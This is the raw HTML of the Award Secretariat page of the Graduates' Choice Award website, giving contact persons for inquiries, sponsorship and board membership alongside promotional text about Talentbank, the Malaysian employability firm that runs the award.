	<li id="nav-menu-item-6332425-6967a5afa79b8" class="mega-menu-item sub-nav-item menu-item-depth-1 "><a href="https://www.graduateschoiceaward.com/concept/" class="menu-link sub-menu-link"><span>Award Concept &#038; Timeline</span></a></li>
	<li id="nav-menu-item-6332426-6967a5afa79ed" class="mega-menu-item sub-nav-item menu-item-depth-1 "><a href="https://www.graduateschoiceaward.com/annualreports/" class="menu-link sub-menu-link"><span>Annual Reports &#038; Publications</span></a></li>
	<li id="nav-menu-item-6331475-6967a5afa7a15" class="mega-menu-item sub-nav-item menu-item-depth-1 "><a href="https://www.graduateschoiceaward.com/gallery/" class="menu-link sub-menu-link"><span>GCA Photos</span></a></li>
	<li id="nav-menu-item-6331476-6967a5afa7a4e" class="mega-menu-item sub-nav-item menu-item-depth-1 "><a href="https://www.graduateschoiceaward.com/video/" class="menu-link sub-menu-link"><span>GCA Video</span></a></li>
</ul></div>
</li>
<li id="nav-menu-item-6332498-6967a5afa7a97" class="mega-menu-item nav-item menu-item-depth-0 "><a href="https://www.graduateschoiceaward.com/goh/" class="menu-link main-menu-link item-title"><span>Guests of Honour</span></a></li>
<li id="nav-menu-item-6329249-6967a5afa7af7" class="mega-menu-item nav-item menu-item-depth-0 "><a href="https://www.graduateschoiceaward.com/trophy/" class="menu-link main-menu-link item-title"><span>GCA Trophy &#038; Emblem</span></a></li>
<li id="nav-menu-item-6329398-6967a5afa7b3b" class="mega-menu-item nav-item menu-item-depth-0 "><a href="https://www.graduateschoiceaward.com/board/" class="menu-link main-menu-link item-title"><span>Audit Members</span></a></li>
<li id="nav-menu-item-6329323-6967a5afa7b69" class="mega-menu-item nav-item menu-item-depth-0 "><a href="https://www.graduateschoiceaward.com/mediacoverages/" class="menu-link main-menu-link item-title"><span>Media Coverages</span></a></li>
</ul>		</div>
	</div>

	
	<div class="copyright">
		<span class="content">
			© Global Brand Awards Pte. Ltd. (202300908W) | One Raffles Quay North Tower, Level 49 &amp; 50 One Raffles Quay, Singapore 048583 | All Rights Reserved.			<br>
					</span>

				<div class="socialbar small outline">
							<a href="https://www.linkedin.com/company/graduateschoiceaward/" class="linkedin"><span class="icon fa fa-linkedin"></span></a>							<a href="https://www.facebook.com/gcaaward" class="facebook"><span class="icon fa fa-facebook"></span></a>					</div>
			</div>
	<div class="close" id="fullscreen-menu-close">
		<span class="ion-ios-close-empty"></span>
	</div>
</div>

		
		
		<div id="content" class="site-content">

				

<div class="header-title without-cap text-left">
	<div class="bg-image"></div>
	<div class="title-wrap">
		<div class="content">
		
			<div class="page-container">
				<div class="wrap-container">
					
					<h1 class="page-title">Award Secretariat</h1>
									</div>
			</div>

		</div>
	</div>
</div> <!-- .header-title -->




<div class="page-container">
	<div id="primary" class="content-area">

		
		<div class="page-content ">
			<main id="main" class="site-main">
			<article id="post-7" class="post-7 page type-page status-publish hentry">
	<div class="entry-content">
		<div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_empty_space"   style="height: 100px" ><span class="vc_empty_space_inner"></span></div>
</div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="norebro-heading-sc heading text-left"
	id="norebro-custom-6967a5afade4b" 
	 
	>
	
			<p class="subtitle">
			Ask us Anything		</p>
	
	
	<h3 class="title subtitle-top">
		Global Inquiries	</h3>

	
		
</div><ul class="norebro-list-box-sc list-box  with-icon" 
	id="norebro-custom-6967a5afadf39"
	 
	>
	
			
				<li>
			<div class="wrap">
				<div class="col col-icon">
											<span class="icon linea-software-pen"></span>
															</div>
				<div class="col col-title">
											<h4 class="title">Mr. Tong Li Kiat</h4>
									</div>
			</div>
		</li>
				<li>
			<div class="wrap">
				<div class="col col-icon">
											<span class="icon linea-basic-paperplane"></span>
															</div>
				<div class="col col-title">
											<h4 class="title">ask@graduateschoiceaward.com</h4>
									</div>
			</div>
		</li>
		
	
</ul><div class="vc_empty_space"   style="height: 50px" ><span class="vc_empty_space_inner"></span></div>
<div class="norebro-heading-sc heading text-left"
	id="norebro-custom-6967a5afae0ce" 
	 
	>
	
			<p class="subtitle">
			Brand Exposure		</p>
	
	
	<h3 class="title subtitle-top">
		Advertising & Sponsorship	</h3>

	
		
</div><ul class="norebro-list-box-sc list-box  with-icon" 
	id="norebro-custom-6967a5afae164"
	 
	>
	
			
				<li>
			<div class="wrap">
				<div class="col col-icon">
											<span class="icon linea-software-pen"></span>
															</div>
				<div class="col col-title">
											<h4 class="title">Ms. Iris Ong</h4>
									</div>
			</div>
		</li>
				<li>
			<div class="wrap">
				<div class="col col-icon">
											<span class="icon linea-basic-paperplane"></span>
															</div>
				<div class="col col-title">
											<h4 class="title">iris@talentbankgroup.com</h4>
									</div>
			</div>
		</li>
		
	
</ul><div class="vc_empty_space"   style="height: 50px" ><span class="vc_empty_space_inner"></span></div>
<div class="norebro-heading-sc heading text-left"
	id="norebro-custom-6967a5afae24f" 
	 
	>
	
			<p class="subtitle">
			By Invitation Only		</p>
	
	
	<h3 class="title subtitle-top">
		Be a Board Member	</h3>

	
		
</div><ul class="norebro-list-box-sc list-box  with-icon" 
	id="norebro-custom-6967a5afae2ec"
	 
	>
	
			
				<li>
			<div class="wrap">
				<div class="col col-icon">
											<span class="icon linea-software-pen"></span>
															</div>
				<div class="col col-title">
											<h4 class="title">Mr. Ben Ho</h4>
									</div>
			</div>
		</li>
				<li>
			<div class="wrap">
				<div class="col col-icon">
											<span class="icon linea-basic-paperplane"></span>
															</div>
				<div class="col col-title">
											<h4 class="title">ben@talentbankgroup.com</h4>
									</div>
			</div>
		</li>
		
	
</ul><div class="vc_empty_space"   style="height: 50px" ><span class="vc_empty_space_inner"></span></div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-8"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="norebro-heading-sc heading text-left"
	id="norebro-custom-6967a5afae5c9" 
	 
	>
	
			<p class="subtitle">
					</p>
	
	
	<h3 class="title subtitle-top">
		Talentbank as Award Secretariat	</h3>

	
		
</div><div class="vc_empty_space"   style="height: 50px" ><span class="vc_empty_space_inner"></span></div>

	<div  class="wpb_single_image wpb_content_element vc_align_left">
		
		<figure class="wpb_wrapper vc_figure">
			<a href="https://www.talentbankgroup.com/" target="_blank" class="vc_single_image-wrapper   vc_box_border_grey"><img width="300" height="31"   alt="" decoding="async" data-srcset="https://www.graduateschoiceaward.com/wp-content/uploads/2021/06/Talentbank-Only-300x31.png 300w, https://www.graduateschoiceaward.com/wp-content/uploads/2021/06/Talentbank-Only-1024x107.png 1024w, https://www.graduateschoiceaward.com/wp-content/uploads/2021/06/Talentbank-Only-768x80.png 768w, https://www.graduateschoiceaward.com/wp-content/uploads/2021/06/Talentbank-Only-1536x160.png 1536w, https://www.graduateschoiceaward.com/wp-content/uploads/2021/06/Talentbank-Only.png 2048w, https://www.graduateschoiceaward.com/wp-content/uploads/2021/06/Talentbank-Only-1920x200.png 1920w"  data-src="https://www.graduateschoiceaward.com/wp-content/uploads/2021/06/Talentbank-Only-300x31.png" data-sizes="(max-width: 300px) 100vw, 300px" class="vc_single_image-img attachment-medium lazyload" src="[data-uri]" /><noscript><img width="300" height="31" src="https://www.graduateschoiceaward.com/wp-content/uploads/2021/06/Talentbank-Only-300x31.png" class="vc_single_image-img attachment-medium" alt="" decoding="async" srcset="https://www.graduateschoiceaward.com/wp-content/uploads/2021/06/Talentbank-Only-300x31.png 300w, https://www.graduateschoiceaward.com/wp-content/uploads/2021/06/Talentbank-Only-1024x107.png 1024w, https://www.graduateschoiceaward.com/wp-content/uploads/2021/06/Talentbank-Only-768x80.png 768w, https://www.graduateschoiceaward.com/wp-content/uploads/2021/06/Talentbank-Only-1536x160.png 1536w, https://www.graduateschoiceaward.com/wp-content/uploads/2021/06/Talentbank-Only.png 2048w, https://www.graduateschoiceaward.com/wp-content/uploads/2021/06/Talentbank-Only-1920x200.png 1920w" sizes="(max-width: 300px) 100vw, 300px" /></noscript></a>
		</figure>
	</div>
<div class="vc_empty_space"   style="height: 50px" ><span class="vc_empty_space_inner"></span></div>
<div class="norebro-text-sc " 
	id="norebro-custom-6967a5afaf07a" 
	 
	>

	<p>Talentbank is focused on producing breakthrough, career-ready candidates of all disciplines and helping them kick-start their careers by connecting them with industry leaders that welcome prime talent.</p>
<p>Here at Talentbank, we have a firm and uncompromising conviction that everybody should be able to choose meaningful careers and a company or organisation that is the perfect fit for them in terms of not only career goals but also their culture. We empower aspiring candidates from all disciplines by providing them with a wide range of career choices, masterclass-level workshops, and soft-skills-building community activities.</p>
<p>Through a series of consistent breakthrough HR events like our Talentbank Career Fair, Graduates’ Choice Award, Best Employer Brand Accreditation, and more, we have established ourselves as the leading Employability Solution Provider in Malaysia. We leverage such activities to not only grow our user base but to unite, better and eventually perfect the Talent Ecosystem.</p>
	
</div><div class="vc_empty_space"   style="height: 50px" ><span class="vc_empty_space_inner"></span></div>
<div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_center">
		
		<figure class="wpb_wrapper vc_figure">
			<a data-rel="prettyPhoto[rel-7-1168469352]" href="https://www.graduateschoiceaward.com/wp-content/uploads/2024/12/GCA24_0079-1024x683.jpg" target="_self" class="vc_single_image-wrapper   vc_box_border_grey prettyphoto"><img width="2048" height="1365"   alt="" decoding="async" fetchpriority="high" data-srcset="https://www.graduateschoiceaward.com/wp-content/uploads/2024/12/GCA24_0079-scaled.jpg 2048w, https://www.graduateschoiceaward.com/wp-content/uploads/2024/12/GCA24_0079-300x200.jpg 300w, https://www.graduateschoiceaward.com/wp-content/uploads/2024/12/GCA24_0079-1024x683.jpg 1024w, https://www.graduateschoiceaward.com/wp-content/uploads/2024/12/GCA24_0079-768x512.jpg 768w, https://www.graduateschoiceaward.com/wp-content/uploads/2024/12/GCA24_0079-1536x1024.jpg 1536w, https://www.graduateschoiceaward.com/wp-content/uploads/2024/12/GCA24_0079-1920x1280.jpg 1920w"  data-src="https://www.graduateschoiceaward.com/wp-content/uploads/2024/12/GCA24_0079-scaled.jpg" data-sizes="(max-width: 2048px) 100vw, 2048px" class="vc_single_image-img attachment-full lazyload" src="[data-uri]" /><noscript><img width="2048" height="1365" src="https://www.graduateschoiceaward.com/wp-content/uploads/2024/12/GCA24_0079-scaled.jpg" class="vc_single_image-img attachment-full" alt="" decoding="async" fetchpriority="high" srcset="https://www.graduateschoiceaward.com/wp-content/uploads/2024/12/GCA24_0079-scaled.jpg 2048w, https://www.graduateschoiceaward.com/wp-content/uploads/2024/12/GCA24_0079-300x200.jpg 300w, https://www.graduateschoiceaward.com/wp-content/uploads/2024/12/GCA24_0079-1024x683.jpg 1024w, https://www.graduateschoiceaward.com/wp-content/uploads/2024/12/GCA24_0079-768x512.jpg 768w, https://www.graduateschoiceaward.com/wp-content/uploads/2024/12/GCA24_0079-1536x1024.jpg 1536w, https://www.graduateschoiceaward.com/wp-content/uploads/2024/12/GCA24_0079-1920x1280.jpg 1920w" sizes="(max-width: 2048px) 100vw, 2048px" /></noscript></a>
		</figure>
	</div>
<div class="vc_empty_space"   style="height: 20px" ><span class="vc_empty_space_inner"></span></div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_center">
		
		<figure class="wpb_wrapper vc_figure">
			<a data-rel="prettyPhoto[rel-7-13227318]" href="https://www.graduateschoiceaward.com/wp-content/uploads/2024/12/Sunway-HL-002-1024x683.jpg" target="_self" class="vc_single_image-wrapper   vc_box_border_grey prettyphoto"><img width="2048" height="1365"   alt="" decoding="async" data-srcset="https://www.graduateschoiceaward.com/wp-content/uploads/2024/12/Sunway-HL-002-scaled.jpg 2048w, https://www.graduateschoiceaward.com/wp-content/uploads/2024/12/Sunway-HL-002-300x200.jpg 300w, https://www.graduateschoiceaward.com/wp-content/uploads/2024/12/Sunway-HL-002-1024x683.jpg 1024w, https://www.graduateschoiceaward.com/wp-content/uploads/2024/12/Sunway-HL-002-768x512.jpg 768w, https://www.graduateschoiceaward.com/wp-content/uploads/2024/12/Sunway-HL-002-1536x1024.jpg 1536w, https://www.graduateschoiceaward.com/wp-content/uploads/2024/12/Sunway-HL-002-1920x1280.jpg 1920w"  data-src="https://www.graduateschoiceaward.com/wp-content/uploads/2024/12/Sunway-HL-002-scaled.jpg" data-sizes="(max-width: 2048px) 100vw, 2048px" class="vc_single_image-img attachment-full lazyload" src="[data-uri]" /><noscript><img width="2048" height="1365" src="https://www.graduateschoiceaward.com/wp-content/uploads/2024/12/Sunway-HL-002-scaled.jpg" class="vc_single_image-img attachment-full" alt="" decoding="async" srcset="https://www.graduateschoiceaward.com/wp-content/uploads/2024/12/Sunway-HL-002-scaled.jpg 2048w, https://www.graduateschoiceaward.com/wp-content/uploads/2024/12/Sunway-HL-002-300x200.jpg 300w, https://www.graduateschoiceaward.com/wp-content/uploads/2024/12/Sunway-HL-002-1024x683.jpg 1024w, https://www.graduateschoiceaward.com/wp-content/uploads/2024/12/Sunway-HL-002-768x512.jpg 768w, https://www.graduateschoiceaward.com/wp-content/uploads/2024/12/Sunway-HL-002-1536x1024.jpg 1536w, https://www.graduateschoiceaward.com/wp-content/uploads/2024/12/Sunway-HL-002-1920x1280.jpg 1920w" sizes="(max-width: 2048px) 100vw, 2048px" /></noscript></a>
		</figure>
	</div>
<div class="vc_empty_space"   style="height: 20px" ><span class="vc_empty_space_inner"></span></div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_center">
		
		<figure class="wpb_wrapper vc_figure">
			<a data-rel="prettyPhoto[rel-7-1464885135]" href="https://www.graduateschoiceaward.com/wp-content/uploads/2024/12/TALENTBANK_NCF_19Oct_294-1024x683.jpg" target="_self" class="vc_single_image-wrapper   vc_box_border_grey prettyphoto"><img width="2048" height="1365"   alt="" decoding="async" data-srcset="https://www.graduateschoiceaward.com/wp-content/uploads/2024/12/TALENTBANK_NCF_19Oct_294-scaled.jpg 2048w, https://www.graduateschoiceaward.com/wp-content/uploads/2024/12/TALENTBANK_NCF_19Oct_294-300x200.jpg 300w, https://www.graduateschoiceaward.com/wp-content/uploads/2024/12/TALENTBANK_NCF_19Oct_294-1024x683.jpg 1024w, https://www.graduateschoiceaward.com/wp-content/uploads/2024/12/TALENTBANK_NCF_19Oct_294-768x512.jpg 768w, https://www.graduateschoiceaward.com/wp-content/uploads/2024/12/TALENTBANK_NCF_19Oct_294-1536x1024.jpg 1536w, https://www.graduateschoiceaward.com/wp-content/uploads/2024/12/TALENTBANK_NCF_19Oct_294-1920x1280.jpg 1920w"  data-src="https://www.graduateschoiceaward.com/wp-content/uploads/2024/12/TALENTBANK_NCF_19Oct_294-scaled.jpg" data-sizes="(max-width: 2048px) 100vw, 2048px" class="vc_single_image-img attachment-full lazyload" src="[data-uri]" /><noscript><img width="2048" height="1365" src="https://www.graduateschoiceaward.com/wp-content/uploads/2024/12/TALENTBANK_NCF_19Oct_294-scaled.jpg" class="vc_single_image-img attachment-full" alt="" decoding="async" srcset="https://www.graduateschoiceaward.com/wp-content/uploads/2024/12/TALENTBANK_NCF_19Oct_294-scaled.jpg 2048w, https://www.graduateschoiceaward.com/wp-content/uploads/2024/12/TALENTBANK_NCF_19Oct_294-300x200.jpg 300w, https://www.graduateschoiceaward.com/wp-content/uploads/2024/12/TALENTBANK_NCF_19Oct_294-1024x683.jpg 1024w, https://www.graduateschoiceaward.com/wp-content/uploads/2024/12/TALENTBANK_NCF_19Oct_294-768x512.jpg 768w, https://www.graduateschoiceaward.com/wp-content/uploads/2024/12/TALENTBANK_NCF_19Oct_294-1536x1024.jpg 1536w, https://www.graduateschoiceaward.com/wp-content/uploads/2024/12/TALENTBANK_NCF_19Oct_294-1920x1280.jpg 1920w" sizes="(max-width: 2048px) 100vw, 2048px" /></noscript></a>
		</figure>
	</div>
<div class="vc_empty_space"   style="height: 20px" ><span class="vc_empty_space_inner"></span></div>
</div></div></div></div><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_center">
		
		<figure class="wpb_wrapper vc_figure">
			<a data-rel="prettyPhoto[rel-7-1284257604]" href="https://www.graduateschoiceaward.com/wp-content/uploads/2024/12/2-Image-1024x683.jpg" target="_self" class="vc_single_image-wrapper   vc_box_border_grey prettyphoto"><img width="2048" height="1365"   alt="" decoding="async" data-srcset="https://www.graduateschoiceaward.com/wp-content/uploads/2024/12/2-Image-scaled.jpg 2048w, https://www.graduateschoiceaward.com/wp-content/uploads/2024/12/2-Image-300x200.jpg 300w, https://www.graduateschoiceaward.com/wp-content/uploads/2024/12/2-Image-1024x683.jpg 1024w, https://www.graduateschoiceaward.com/wp-content/uploads/2024/12/2-Image-768x512.jpg 768w, https://www.graduateschoiceaward.com/wp-content/uploads/2024/12/2-Image-1536x1024.jpg 1536w, https://www.graduateschoiceaward.com/wp-content/uploads/2024/12/2-Image-1920x1280.jpg 1920w"  data-src="https://www.graduateschoiceaward.com/wp-content/uploads/2024/12/2-Image-scaled.jpg" data-sizes="(max-width: 2048px) 100vw, 2048px" class="vc_single_image-img attachment-full lazyload" src="[data-uri]" /><noscript><img width="2048" height="1365" src="https://www.graduateschoiceaward.com/wp-content/uploads/2024/12/2-Image-scaled.jpg" class="vc_single_image-img attachment-full" alt="" decoding="async" srcset="https://www.graduateschoiceaward.com/wp-content/uploads/2024/12/2-Image-scaled.jpg 2048w, https://www.graduateschoiceaward.com/wp-content/uploads/2024/12/2-Image-300x200.jpg 300w, https://www.graduateschoiceaward.com/wp-content/uploads/2024/12/2-Image-1024x683.jpg 1024w, https://www.graduateschoiceaward.com/wp-content/uploads/2024/12/2-Image-768x512.jpg 768w, https://www.graduateschoiceaward.com/wp-content/uploads/2024/12/2-Image-1536x1024.jpg 1536w, https://www.graduateschoiceaward.com/wp-content/uploads/2024/12/2-Image-1920x1280.jpg 1920w" sizes="(max-width: 2048px) 100vw, 2048px" /></noscript></a>
		</figure>
	</div>
<div class="vc_empty_space"   style="height: 20px" ><span class="vc_empty_space_inner"></span></div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_center">
		
		<figure class="wpb_wrapper vc_figure">
			<a data-rel="prettyPhoto[rel-7-1567743651]" href="https://www.graduateschoiceaward.com/wp-content/uploads/2024/12/SUNWAYUni_CareerFairD1_189-1024x683.jpg" target="_self" class="vc_single_image-wrapper   vc_box_border_grey prettyphoto"><img width="2048" height="1365"   alt="" decoding="async" data-srcset="https://www.graduateschoiceaward.com/wp-content/uploads/2024/12/SUNWAYUni_CareerFairD1_189-scaled.jpg 2048w, https://www.graduateschoiceaward.com/wp-content/uploads/2024/12/SUNWAYUni_CareerFairD1_189-300x200.jpg 300w, https://www.graduateschoiceaward.com/wp-content/uploads/2024/12/SUNWAYUni_CareerFairD1_189-1024x683.jpg 1024w, https://www.graduateschoiceaward.com/wp-content/uploads/2024/12/SUNWAYUni_CareerFairD1_189-768x512.jpg 768w, https://www.graduateschoiceaward.com/wp-content/uploads/2024/12/SUNWAYUni_CareerFairD1_189-1536x1024.jpg 1536w, https://www.graduateschoiceaward.com/wp-content/uploads/2024/12/SUNWAYUni_CareerFairD1_189-1920x1280.jpg 1920w"  data-src="https://www.graduateschoiceaward.com/wp-content/uploads/2024/12/SUNWAYUni_CareerFairD1_189-scaled.jpg" data-sizes="(max-width: 2048px) 100vw, 2048px" class="vc_single_image-img attachment-full lazyload" src="[data-uri]" /><noscript><img width="2048" height="1365" src="https://www.graduateschoiceaward.com/wp-content/uploads/2024/12/SUNWAYUni_CareerFairD1_189-scaled.jpg" class="vc_single_image-img attachment-full" alt="" decoding="async" srcset="https://www.graduateschoiceaward.com/wp-content/uploads/2024/12/SUNWAYUni_CareerFairD1_189-scaled.jpg 2048w, https://www.graduateschoiceaward.com/wp-content/uploads/2024/12/SUNWAYUni_CareerFairD1_189-300x200.jpg 300w, https://www.graduateschoiceaward.com/wp-content/uploads/2024/12/SUNWAYUni_CareerFairD1_189-1024x683.jpg 1024w, https://www.graduateschoiceaward.com/wp-content/uploads/2024/12/SUNWAYUni_CareerFairD1_189-768x512.jpg 768w, https://www.graduateschoiceaward.com/wp-content/uploads/2024/12/SUNWAYUni_CareerFairD1_189-1536x1024.jpg 1536w, https://www.graduateschoiceaward.com/wp-content/uploads/2024/12/SUNWAYUni_CareerFairD1_189-1920x1280.jpg 1920w" sizes="(max-width: 2048px) 100vw, 2048px" /></noscript></a>
		</figure>
	</div>
<div class="vc_empty_space"   style="height: 20px" ><span class="vc_empty_space_inner"></span></div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_center">
		
		<figure class="wpb_wrapper vc_figure">
			<a data-rel="prettyPhoto[rel-7-540940346]" href="https://www.graduateschoiceaward.com/wp-content/uploads/2024/12/KR5_5992-1024x683.jpg" target="_self" class="vc_single_image-wrapper   vc_box_border_grey prettyphoto"><img width="2048" height="1366"   alt="" decoding="async" data-srcset="https://www.graduateschoiceaward.com/wp-content/uploads/2024/12/KR5_5992-scaled.jpg 2048w, https://www.graduateschoiceaward.com/wp-content/uploads/2024/12/KR5_5992-300x200.jpg 300w, https://www.graduateschoiceaward.com/wp-content/uploads/2024/12/KR5_5992-1024x683.jpg 1024w, https://www.graduateschoiceaward.com/wp-content/uploads/2024/12/KR5_5992-768x512.jpg 768w, https://www.graduateschoiceaward.com/wp-content/uploads/2024/12/KR5_5992-1536x1025.jpg 1536w, https://www.graduateschoiceaward.com/wp-content/uploads/2024/12/KR5_5992-1920x1281.jpg 1920w"  data-src="https://www.graduateschoiceaward.com/wp-content/uploads/2024/12/KR5_5992-scaled.jpg" data-sizes="(max-width: 2048px) 100vw, 2048px" class="vc_single_image-img attachment-full lazyload" src="[data-uri]" /><noscript><img width="2048" height="1366" src="https://www.graduateschoiceaward.com/wp-content/uploads/2024/12/KR5_5992-scaled.jpg" class="vc_single_image-img attachment-full" alt="" decoding="async" srcset="https://www.graduateschoiceaward.com/wp-content/uploads/2024/12/KR5_5992-scaled.jpg 2048w, https://www.graduateschoiceaward.com/wp-content/uploads/2024/12/KR5_5992-300x200.jpg 300w, https://www.graduateschoiceaward.com/wp-content/uploads/2024/12/KR5_5992-1024x683.jpg 1024w, https://www.graduateschoiceaward.com/wp-content/uploads/2024/12/KR5_5992-768x512.jpg 768w, https://www.graduateschoiceaward.com/wp-content/uploads/2024/12/KR5_5992-1536x1025.jpg 1536w, https://www.graduateschoiceaward.com/wp-content/uploads/2024/12/KR5_5992-1920x1281.jpg 1920w" sizes="(max-width: 2048px) 100vw, 2048px" /></noscript></a>
		</figure>
	</div>
<div class="vc_empty_space"   style="height: 20px" ><span class="vc_empty_space_inner"></span></div>
</div></div></div></div><div class="vc_empty_space"   style="height: 50px" ><span class="vc_empty_space_inner"></span></div>
<div class="vc_separator wpb_content_element vc_separator_align_center vc_sep_width_100 vc_sep_pos_align_center vc_separator_no_text vc_sep_color_grey" ><span class="vc_sep_holder vc_sep_holder_l"><span  class="vc_sep_line"></span></span><span class="vc_sep_holder vc_sep_holder_r"><span  class="vc_sep_line"></span></span>
</div><div class="vc_empty_space"   style="height: 50px" ><span class="vc_empty_space_inner"></span></div>
</div></div></div></div>

	</div><!-- .entry-content -->
	
	</article><!-- #post-## -->
			</main><!-- #main -->
		</div>

			</div><!-- #primary -->

</div><!--.page-container-->

		</div><!-- #content -->
		</div>
</div> <!-- Closed id="content" tag -->
<footer id="colophon" class="site-footer">

			<div class="page-container">
		<div class="widgets">
							<div class="vc_col-md-3 widgets-column">
					<ul><li id="media_image-3" class="widget widget_media_image"><a href="https://www.graduateschoiceaward.com/trophy/"><img width="2048" height="1067"   alt="" decoding="async" style="max-width: 100%; height: auto;" data-srcset="https://www.graduateschoiceaward.com/wp-content/uploads/2024/10/GCA-EMBLEM-2024.png 2048w, https://www.graduateschoiceaward.com/wp-content/uploads/2024/10/GCA-EMBLEM-2024-300x156.png 300w, https://www.graduateschoiceaward.com/wp-content/uploads/2024/10/GCA-EMBLEM-2024-1024x534.png 1024w, https://www.graduateschoiceaward.com/wp-content/uploads/2024/10/GCA-EMBLEM-2024-768x400.png 768w, https://www.graduateschoiceaward.com/wp-content/uploads/2024/10/GCA-EMBLEM-2024-1536x801.png 1536w, https://www.graduateschoiceaward.com/wp-content/uploads/2024/10/GCA-EMBLEM-2024-1920x1001.png 1920w"  data-src="https://www.graduateschoiceaward.com/wp-content/uploads/2024/10/GCA-EMBLEM-2024.png" data-sizes="(max-width: 2048px) 100vw, 2048px" class="image wp-image-6332589  attachment-full size-full lazyload" src="[data-uri]" /><noscript><img width="2048" height="1067" src="https://www.graduateschoiceaward.com/wp-content/uploads/2024/10/GCA-EMBLEM-2024.png" class="image wp-image-6332589  attachment-full size-full" alt="" decoding="async" style="max-width: 100%; height: auto;" srcset="https://www.graduateschoiceaward.com/wp-content/uploads/2024/10/GCA-EMBLEM-2024.png 2048w, https://www.graduateschoiceaward.com/wp-content/uploads/2024/10/GCA-EMBLEM-2024-300x156.png 300w, https://www.graduateschoiceaward.com/wp-content/uploads/2024/10/GCA-EMBLEM-2024-1024x534.png 1024w, https://www.graduateschoiceaward.com/wp-content/uploads/2024/10/GCA-EMBLEM-2024-768x400.png 768w, https://www.graduateschoiceaward.com/wp-content/uploads/2024/10/GCA-EMBLEM-2024-1536x801.png 1536w, https://www.graduateschoiceaward.com/wp-content/uploads/2024/10/GCA-EMBLEM-2024-1920x1001.png 1920w" sizes="(max-width: 2048px) 100vw, 2048px" /></noscript></a></li>
<li id="text-1" class="widget widget_text"><h3 class="title widget-title">Graduates&#8217; Choice Award</h3>			<div class="textwidget"><p>Established in 2018, the Graduates&#8217; Choice Award stands as APAC&#8217;s Most Authoritative Graduate Employer Branding Award, audited by a distinguished Board of Audit Members comprised of representatives from various universities. With an unwavering commitment to transparency, the award&#8217;s results are 100% determined by the votes cast by university students, making it the definitive voice of the future workforce.</p>
</div>
		</li>
<li id="nav_menu-9" class="widget widget_nav_menu"><h3 class="title widget-title">Nominate Your Organisation</h3><ul id="menu-footer-nominate-now" class="menu"><li id="nav-menu-item-6330686-6967a5afb5e99" class="mega-menu-item nav-item menu-item-depth-0 "><a target="_blank" href="https://wa.me/+60123929239?text=I%20am%20on%20GCA%20website%20and%20I%20am%20interested%20to%20find%20out%20how%20to%20get%20nominated%20" class="menu-link main-menu-link item-title"><span>Message Us On WhatsApp</span></a></li>
<li id="nav-menu-item-6329325-6967a5afb5f13" class="mega-menu-item nav-item menu-item-depth-0 "><a target="_blank" href="https://www.graduateschoiceaward.com/faq/" class="menu-link main-menu-link item-title"><span>Frequently Asked Questions</span></a></li>
</ul></li>
</ul>
				</div>
			
							<div class="vc_col-md-3 widgets-column">
					<ul><li id="nav_menu-14" class="widget widget_nav_menu"><h3 class="title widget-title">Ranked 1st Page on Google</h3><ul id="menu-footer-ranked-on-google" class="menu"><li id="nav-menu-item-6330617-6967a5afb6d86" class="mega-menu-item nav-item menu-item-depth-0 "><a target="_blank" href="https://www.google.com/search?q=award-winning+graduate+employers&amp;rlz=1C1UEAD_enMY977MY977&amp;sxsrf=ALiCzsbWB9KOi7su2n7Qvqpole2uOrWnKQ%3A1651828483747&amp;ei=A-d0YtGVLdqMseMPjvCO0AI&amp;ved=0ahUKEwiRo4PQxMr3AhVaRmwGHQ64AyoQ4dUDCA4&amp;uact=5&amp;oq=award-winning+graduate+employers&amp;gs_lcp=Cgdnd3Mtd2l6EAM6BwgAEEcQsAM6CggAEEcQsAMQyQM6BAgjECdKBAhBGABKBAhGGABQzQJYuglguwtoAXABeACAAVWIAZgFkgEBOZgBAKABAcgBCMABAQ&amp;sclient=gws-wiz" class="menu-link main-menu-link item-title"><span>Award-Winning Graduate Employers</span></a></li>
<li id="nav-menu-item-6330616-6967a5afb6de7" class="mega-menu-item nav-item menu-item-depth-0 "><a target="_blank" href="https://www.google.com/search?q=Best+graduate+employer+in+APAC&amp;rlz=1C1UEAD_enMY977MY977&amp;sxsrf=ALiCzsbFBmeBxE2pXAChEzvuPXMFdDj9Ig%3A1652080784097&amp;ei=kMB4Yte3BYWa4-EPlqamwAM&amp;ved=0ahUKEwjXv5rC8NH3AhUFzTgGHRaTCTgQ4dUDCA4&amp;uact=5&amp;oq=Best+graduate+employer+in+APAC&amp;gs_lcp=Cgdnd3Mtd2l6EAMyBAgjECc6BwgAEEcQsANKBAhBGABKBAhGGABQaVhpYOEEaAFwAXgAgAFkiAFkkgEDMC4xmAEAoAEByAEIwAEB&amp;sclient=gws-wiz" class="menu-link main-menu-link item-title"><span>Best Graduate Employers in APAC</span></a></li>
<li id="nav-menu-item-6330615-6967a5afb6e2e" class="mega-menu-item nav-item menu-item-depth-0 "><a target="_blank" href="https://www.google.com/search?q=Best+Graduate+Employers+in+Malaysia&amp;rlz=1C1UEAD_enMY977MY977&amp;oq=Best+Graduate+Employers+in+Malaysia&amp;aqs=chrome..69i57j0i22i30j0i390l4.536j0j7&amp;sourceid=chrome&amp;ie=UTF-8" class="menu-link main-menu-link item-title"><span>Best Graduate Employers in Malaysia</span></a></li>
